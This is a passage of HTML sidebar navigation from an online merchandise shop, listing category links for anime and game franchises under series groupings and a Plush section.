<li><a href="index.php?main_page=index&cPath=2599_2601_4242&products_type=">Dakaretai Otoko</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_4929&products_type=">Dandadan</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_2957&products_type=">Dangan Ronpa</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_3937&products_type=">Darling in the Franxx</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_4317&products_type=">Date A Live</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_5361&products_type=">Death Note</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_5286&products_type=">Delicious in Dungeon</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_4257&products_type=">Demon Slayer</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_2619&products_type=">Denpa Onna to Seishun Otoko</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_2768&products_type=">Detective Conan</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_3850&products_type=">Dive</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_4340&products_type=">Dororo</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_4376&products_type=">Dr Stone</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_2684&products_type=">Dragon Ball</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_2620&products_type=">Dragon Quest</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_4639&products_type=">Dropout Idol Fruit Tart</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_2655&products_type=">Dusk Maiden of Amnesia</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_3598&products_type=">Ensemble Stars</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_3819&products_type=">Eromanga Sensei</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_2656&products_type=">Etrian Odyssey</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_2621&products_type=">Evangelion</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_2623&products_type=">Fate</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_3782&products_type=">Final Fantasy</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_3994&products_type=">Fire Emblem Heroes</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_4442&products_type=">Fire Force</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_2659&products_type=">Flashback of a certain Aerial</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_4392&products_type=">Forest Of Piano</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_5240&products_type=">Frieren</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_4264&products_type=">From Commonplace</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_4306&products_type=">Fruit Basket</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_5388&products_type=">Funism</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=2599_2602&products_type=">Series G-J</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_2602"></span><ul id="catSide_2602" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=2599_2602_3832&products_type=">Denmachi</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_3599&products_type=">Gate</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4721&products_type=">Genshin Impact</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_2622&products_type=">Gintama</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_3611&products_type=">Girls Beyond the Wasteland</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4414&products_type=">Girls Frontline</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_5042&products_type=">Given</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_5289&products_type=">Goddess of Victory Nikke</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4108&products_type=">Golden Kamuy</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_3818&products_type=">Granblue Fantasy</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_2685&products_type=">Gundam</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_5329&products_type=">Gushing Over Magical Girls</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_3221&products_type=">Haikyuu!</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4402&products_type=">Hamtaro</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_5389&products_type=">Hazbin Hotel</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4903&products_type=">Hells Paradise</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4339&products_type=">Hensuki</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_2663&products_type=">Hetalia</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_5371&products_type=">Hi Toy</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_3619&products_type=">High School Fleet</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_3812&products_type=">Himouto! Umaru-chan</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4653&products_type=">Hololive Project</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4841&products_type=">Honkai Impact</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_5290&products_type=">Honkai Star Rail</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4702&products_type=">Horimiya</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4219&products_type=">Houkai 3rd</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_2686&products_type=">Hunter Hunter</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4245&products_type=">Hypnosis Mic</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4845&products_type=">Identity V</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_2664&products_type=">Idol Master</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_3823&products_type=">Idolish 7</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4220&products_type=">If You Blush You Lose</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4655&products_type=">Ijiranaide Nagatoro-san</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4482&products_type=">Interspecies Review</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4217&products_type=">Inuyasha</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4925&products_type=">Iseikai Bishojo</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4278&products_type=">Isekai Quartet</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_3938&products_type=">Itsu Datte Bokura</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4226&products_type=">Jinbensan</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4609&products_type=">Jujutsu Kaisen</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_3947&products_type=">Juuni Taisen</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=2599_2603&products_type=">Series K-N</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_2603"></span><ul id="catSide_2603" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=2599_2603_2687&products_type=">K-On</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_4930&products_type=">Kaginado</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_4153&products_type=">Kaguya sama</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_5279&products_type=">Kaiju 8</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_2665&products_type=">Katekyo Hitman Reborn</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_3796&products_type=">Kemono Friends</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_4388&products_type=">Kemono Michi</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_5261&products_type=">Kikis Delivery Service</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_2723&products_type=">Kill Me Baby</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_3784&products_type=">Kingdom Hearts</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_4109&products_type=">Kizuna AI</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_3785&products_type=">KonoSuba</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_2829&products_type=">Kuroko no Basket</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_4401&products_type=">Line</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_5066&products_type=">Link Click</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_2966&products_type=">Love Live</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_5099&products_type=">Lycoris Recoil</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_2608&products_type=">Macross</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_4383&products_type=">Made in Abyss</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_2627&products_type=">Magical Girl Lyrical Nanoha</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_5297&products_type=">Magilumiere Co Ltd</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_5171&products_type=">Mashle</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_2668&products_type=">Medaka Box</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_3743&products_type=">Megaman</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_4872&products_type=">Miss Kobayashi</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_3758&products_type=">Mob Psycho 100</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_2629&products_type=">Monster Hunter</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_2852&products_type=">Muv Luv</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_4981&products_type=">My Dress Up Darling</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_3596&products_type=">My Hero Academia</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_5330&products_type=">My Love Story with Yamada</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_2688&products_type=">Naruto</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_2631&products_type=">Natsume Yujinchou</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_4415&products_type=">Neeko wa Tsurai yo</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_2722&products_type=">Nitro Plus</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_4487&products_type=">No Game No Life</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_4771&products_type=">Non Non Biyori</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_5354&products_type=">Popmart</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=2599_2604&products_type=">Series O-R</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_2604"></span><ul id="catSide_2604" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=2599_2604_3842&products_type=">Kirby</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_2690&products_type=">Odin Sphere</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_4455&products_type=">Ojamajo Doremi</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_2632&products_type=">One Piece</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_4216&products_type=">One Punch Man</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_4395&products_type=">Oresuki</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_5128&products_type=">Oshi no Ko</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_4400&products_type=">Other</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_4970&products_type=">Ouran High School</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_5394&products_type=">Panty and Stocking</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_4802&products_type=">Peach Boy Riverside</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_2673&products_type=">Persona</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_3033&products_type=">Photo Kano</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_2634&products_type=">Pokemon</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_5260&products_type=">Ponyo</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_4757&products_type=">Pretty Boy Detective Club</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_2675&products_type=">Prince of Tennis</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_4296&products_type=">Promare</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_2636&products_type=">Puella Magi Madoka Magica</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_5040&products_type=">Pui Pui Molcar</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_4248&products_type=">Quintessential Quintuplets</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_3854&products_type=">Ranma 1/2</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_4249&products_type=">Rascal Does not Dream</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_3642&products_type=">Re:Zero</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_5177&products_type=">Reborn as a Vending Machine</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_4199&products_type=">Reincarnated as a Slime</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_4637&products_type=">Rent A Girlfriend</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_3892&products_type=">Rilakkuma</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_5277&products_type=">Ron Kamonohashi</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=2599_2605&products_type=">Series S-Z</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_2605"></span><ul id="catSide_2605" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=2599_2605_3973&products_type=">A Sister is all you need</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5310&products_type=">Godzilla</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5382&products_type=">HugBuddy</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_3828&products_type=">Saekano</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_3717&products_type=">Sailor Moon</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_3853&products_type=">Saiyuki</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5127&products_type=">Sakamoto Days</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_2859&products_type=">Sakura sou no Pet</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_3669&products_type=">Sanrio Danshi</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4375&products_type=">Sarazanmai</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4772&products_type=">Seven Deadly Sins</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4266&products_type=">Shaman King</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_2676&products_type=">Shining Series</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5303&products_type=">SK8</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4704&products_type=">Skate Leading Stars</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_2645&products_type=">Sket Dance</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4238&products_type=">Skull face Bookseller</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_2679&products_type=">Smurf</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5241&products_type=">Solo Leveling</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4443&products_type=">Spice and Wolf</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4835&products_type=">Spy x Family</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4342&products_type=">SSSS.Gridman</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_3756&products_type=">Studio Ghibli</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_2777&products_type=">Sword Art Online</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_3657&products_type=">Symphogear</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_2639&products_type=">Tales of Series</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5338&products_type=">Tamagotchi</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5278&products_type=">The Apothecary Diaries</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4280&products_type=">The Helpful Fox Senko san</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_3759&products_type=">The Legend of Zelda</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4338&products_type=">The One Within</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4208&products_type=">The Promised Neverland</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4161&products_type=">The Rising of Shield Hero</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4842&products_type=">The Vampire Dies In No Time</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5102&products_type=">The Witch from Mercury</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4654&products_type=">The World Ends With You</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_2696&products_type=">The World God Only Knows</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4652&products_type=">Tiny Tan</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5392&products_type=">To Be Hero X</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5287&products_type=">Tohoku Zunko</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4381&products_type=">Toilet-Bound Hanako-kun</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5331&products_type=">Tokyo Ghoul</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4725&products_type=">Tokyo Revengers</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5167&products_type=">Totoro</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5379&products_type=">Tougen Anki</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_3718&products_type=">Touken Ranbu</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5353&products_type=">Toycity</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_3773&products_type=">Trickster</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4658&products_type=">Twisted Wonderland</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5385&products_type=">Umamusume</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5072&products_type=">Urusei Yatsura</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4569&products_type=">Uzaki-chan Wants to Hang Out</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_2972&products_type=">Vividred Operation</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_2644&products_type=">Vocaloid</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4295&products_type=">We Never Learn</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4580&products_type=">Welcome To Demon School</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5288&products_type=">Wind Breaker</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5355&products_type=">Witch Watch</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5020&products_type=">World Trigger</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_3399&products_type=">Yowamushi Pedal</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_2682&products_type=">Yu Gi Oh</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_2962&products_type=">Yu Yu Hakusho</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_3728&products_type=">Yuri On Ice</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4015&products_type=">Yuru Camp</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4218&products_type=">Zombie Land Saga</a></li>
</ul>      </li>
</ul>  </li>
<li><a href="index.php?main_page=index&cPath=368&products_type=">Plush</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_368"></span><ul id="catSide_368" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=368_5309&products_type=">2.5 Dimensional Seduction</a></li>
<li><a href="index.php?main_page=index&cPath=368_4944&products_type=">86</a></li>
<li><a href="index.php?main_page=index&cPath=368_4950&products_type=">A Couple of Cuckoos</a></li>
<li><a href="index.php?main_page=index&cPath=368_5294&products_type=">Alya Sometimes Hides</a></li>
<li><a href="index.php?main_page=index&cPath=368_4212&products_type=">Aniji</a></li>
<li><a href="index.php?main_page=index&cPath=368_3279&products_type=">Animal Crossing</a></li>
<li><a href="index.php?main_page=index&cPath=368_5219&products_type=">Apothecary Diaries</a></li>
<li><a href="index.php?main_page=index&cPath=368_3271&products_type=">Attack on Titan</a></li>
<li><a href="index.php?main_page=index&cPath=368_5078&products_type=">Avatar</a></li>
<li><a href="index.php?main_page=index&cPath=368_4149&products_type=">Azur Lane</a></li>
<li><a href="index.php?main_page=index&cPath=368_4203&products_type=">Banana Fish</a></li>
<li><a href="index.php?main_page=index&cPath=368_5378&products_type=">Battle Cat</a></li>
<li><a href="index.php?main_page=index&cPath=368_4718&products_type=">BELL</a></li>
<li><a href="index.php?main_page=index&cPath=368_5306&products_type=">Blue Archive</a></li>
<li><a href="index.php?main_page=index&cPath=368_5076&products_type=">Blue Lock</a></li>
<li><a href="index.php?main_page=index&cPath=368_5234&products_type=">Bocchi The Rock</a></li>
<li><a href="index.php?main_page=index&cPath=368_4258&products_type=">Bono Bono</a></li>
<li><a href="index.php?main_page=index&cPath=368_3590&products_type=">Bungo Stray Dogs</a></li>
<li><a href="index.php?main_page=index&cPath=368_5038&products_type=">Call Of The Night</a></li>
<li><a href="index.php?main_page=index&cPath=368_3150&products_type=">Cardcaptor Sakura</a></li>
<li><a href="index.php?main_page=index&cPath=368_5044&products_type=">Cells at Work</a></li>
<li><a href="index.php?main_page=index&cPath=368_4993&products_type=">Chainsaw Man</a></li>
<li><a href="index.php?main_page=index&cPath=368_5362&products_type=">Chikawa</a></li>
<li><a href="index.php?main_page=index&cPath=368_4150&products_type=">Dakaichi</a></li>
<li><a href="index.php?main_page=index&cPath=368_5295&products_type=">Dandadan</a></li>
<li><a href="index.php?main_page=index&cPath=368_3435&products_type=">Date a Live</a></li>
<li><a href="index.php?main_page=index&cPath=368_4316&products_type=">Demon Slayer</a></li>
<li><a href="index.php?main_page=index&cPath=368_3376&products_type=">Detective Conan</a></li>
<li><a href="index.php?main_page=index&cPath=368_4994&products_type=">Devil is a Part Timer</a></li>
<li><a href="index.php?main_page=index&cPath=368_5383&products_type=">Doki Doki</a></li>
<li><a href="index.php?main_page=index&cPath=368_4616&products_type=">Dr. Stone</a></li>
<li><a href="index.php?main_page=index&cPath=368_5270&products_type=">Enichiya  Plush</a></li>
<li><a href="index.php?main_page=index&cPath=368_3815&products_type=">Eromanga Sensei</a></li>
<li><a href="index.php?main_page=index&cPath=368_1515&products_type=">Evangelion</a></li>
<li><a href="index.php?main_page=index&cPath=368_373&products_type=">Fate Stay Night</a></li>
<li><a href="index.php?main_page=index&cPath=368_3737&products_type=">Fate/EXTELLA</a></li>
<li><a href="index.php?main_page=index&cPath=368_434&products_type=">Final Fantasy</a></li>
<li><a href="index.php?main_page=index&cPath=368_4828&products_type=">Fire Emblem</a></li>
<li><a href="index.php?main_page=index&cPath=368_4464&products_type=">Fire Force</a></li>
<li><a href="index.php?main_page=index&cPath=368_5238&products_type=">Frieren</a></li>
<li><a href="index.php?main_page=index&cPath=368_3983&products_type=">Fullmetal Alchemist</a></li>
<li><a href="index.php?main_page=index&cPath=368_4107&products_type=">Funwari Necolon</a></li>
<li><a href="index.php?main_page=index&cPath=368_4710&products_type=">Genshin Impact</a></li>
<li><a href="index.php?main_page=index&cPath=368_548&products_type=">Gloomy Bear</a></li>
<li><a href="index.php?main_page=index&cPath=368_5305&products_type=">Goblin Slayer</a></li>
<li><a href="index.php?main_page=index&cPath=368_5300&products_type=">Goddess of Victory Nikke</a></li>
<li><a href="index.php?main_page=index&cPath=368_4611&products_type=">Golden Kamuy</a></li>
<li><a href="index.php?main_page=index&cPath=368_3278&products_type=">Haikyuu</a></li>
<li><a href="index.php?main_page=index&cPath=368_2837&products_type=">Hamtaro</a></li>
<li><a href="index.php?main_page=index&cPath=368_5370&products_type=">Hazbin Hotel</a></li>
<li><a href="index.php?main_page=index&cPath=368_5124&products_type=">Hells Paradise</a></li>
<li><a href="index.php?main_page=index&cPath=368_5282&products_type=">Hololive</a></li>
<li><a href="index.php?main_page=index&cPath=368_4717&products_type=">Honey Lemon Soda</a></li>
<li><a href="index.php?main_page=index&cPath=368_4701&products_type=">Horimiya</a></li>
<li><a href="index.php?main_page=index&cPath=368_5258&products_type=">Howls Moving Castle</a></li>
<li><a href="index.php?main_page=index&cPath=368_5037&products_type=">Hunter x Hunter</a></li>
<li><a href="index.php?main_page=index&cPath=368_4284&products_type=">Hypnosis Mic</a></li>
<li><a href="index.php?main_page=index&cPath=368_4817&products_type=">Identity V</a></li>
<li><a href="index.php?main_page=index&cPath=368_3707&products_type=">Idolish 7</a></li>
<li><a href="index.php?main_page=index&cPath=368_3894&products_type=">Is the order a rabbit</a></li>
<li><a href="index.php?main_page=index&cPath=368_4124&products_type=">Is Utoken</a></li>
<li><a href="index.php?main_page=index&cPath=368_4378&products_type=">Isekai Quartet</a></li>
<li><a href="index.php?main_page=index&cPath=368_4344&products_type=">Isekai Quartet</a></li>
<li><a href="index.php?main_page=index&cPath=368_4265&products_type=">Jinbei San</a></li>
<li><a href="index.php?main_page=index&cPath=368_3507&products_type=">JoJos Bizarre Adventure</a></li>
<li><a href="index.php?main_page=index&cPath=368_4617&products_type=">Jujutsu Kaisen</a></li>
<li><a href="index.php?main_page=index&cPath=368_4246&products_type=">Kaguya sama</a></li>
<li><a href="index.php?main_page=index&cPath=368_5268&products_type=">Kaiju</a></li>
<li><a href="index.php?main_page=index&cPath=368_3902&products_type=">Kemono Friends</a></li>
<li><a href="index.php?main_page=index&cPath=368_4123&products_type=">Keshikko</a></li>
<li><a href="index.php?main_page=index&cPath=368_5259&products_type=">Kikis Delivery Service</a></li>
<li><a href="index.php?main_page=index&cPath=368_4231&products_type=">Kingdom Hearts</a></li>
<li><a href="index.php?main_page=index&cPath=368_4247&products_type=">Kizuna Ai</a></li>
<li><a href="index.php?main_page=index&cPath=368_4949&products_type=">Komi Cant Communicate</a></li>
<li><a href="index.php?main_page=index&cPath=368_3708&products_type=">KonoSuba</a></li>
<li><a href="index.php?main_page=index&cPath=368_3104&products_type=">Legend of Zelda</a></li>
<li><a href="index.php?main_page=index&cPath=368_5386&products_type=">Limbus Company</a></li>
<li><a href="index.php?main_page=index&cPath=368_3349&products_type=">Love Live</a></li>
<li><a href="index.php?main_page=index&cPath=368_5033&products_type=">Lycoris Recoil</a></li>
<li><a href="index.php?main_page=index&cPath=368_4056&products_type=">Made in Abyss</a></li>
<li><a href="index.php?main_page=index&cPath=368_5299&products_type=">Magic Knight Rayearth</a></li>
<li><a href="index.php?main_page=index&cPath=368_5339&products_type=">Magilumiere Co Ltd</a></li>
<li><a href="index.php?main_page=index&cPath=368_5100&products_type=">Mashle</a></li>
<li><a href="index.php?main_page=index&cPath=368_3272&products_type=">Mega Man</a></li>
<li><a href="index.php?main_page=index&cPath=368_4649&products_type=">Miss Kobayashi Dragon Maid</a></li>
<li><a href="index.php?main_page=index&cPath=368_5067&products_type=">Mob Psycho 100</a></li>
<li><a href="index.php?main_page=index&cPath=368_4281&products_type=">Mochi Zoo</a></li>
<li><a href="index.php?main_page=index&cPath=368_1828&products_type=">Monster Hunter</a></li>
<li><a href="index.php?main_page=index&cPath=368_4448&products_type=">Moomin</a></li>
<li><a href="index.php?main_page=index&cPath=368_4650&products_type=">Mushoku Tensei</a></li>
<li><a href="index.php?main_page=index&cPath=368_5317&products_type=">My Deer Friend</a></li>
<li><a href="index.php?main_page=index&cPath=368_5068&products_type=">My Dress Up Darling</a></li>
<li><a href="index.php?main_page=index&cPath=368_3688&products_type=">My Hero Academia</a></li>
<li><a href="index.php?main_page=index&cPath=368_1539&products_type=">Natsume Yuujinchou</a></li>
<li><a href="index.php?main_page=index&cPath=368_1919&products_type=">Neko</a></li>
<li><a href="index.php?main_page=index&cPath=368_4418&products_type=">Nekopara</a></li>
<li><a href="index.php?main_page=index&cPath=368_3940&products_type=">Nier Automata</a></li>
<li><a href="index.php?main_page=index&cPath=368_5172&products_type=">Nisanji</a></li>
<li><a href="index.php?main_page=index&cPath=368_4860&products_type=">Odd Taxi</a></li>
<li><a href="index.php?main_page=index&cPath=368_428&products_type=">One Piece</a></li>
<li><a href="index.php?main_page=index&cPath=368_4834&products_type=">Osamake</a></li>
<li><a href="index.php?main_page=index&cPath=368_5130&products_type=">Oshi no Ko</a></li>
<li><a href="index.php?main_page=index&cPath=368_4904&products_type=">Overlord</a></li>
<li><a href="index.php?main_page=index&cPath=368_1902&products_type=">Persona</a></li>
<li><a href="index.php?main_page=index&cPath=368_5384&products_type=">Playing Death Games</a></li>
<li><a href="index.php?main_page=index&cPath=368_392&products_type=">Pokemon</a></li>
<li><a href="index.php?main_page=index&cPath=368_5145&products_type=">Ponyo</a></li>
<li><a href="index.php?main_page=index&cPath=368_4026&products_type=">Pop Team Epic</a></li>
<li><a href="index.php?main_page=index&cPath=368_4754&products_type=">Pretty Boy Detective Club</a></li>
<li><a href="index.php?main_page=index&cPath=368_2343&products_type=">Puella Magi Madoka Magica</a></li>
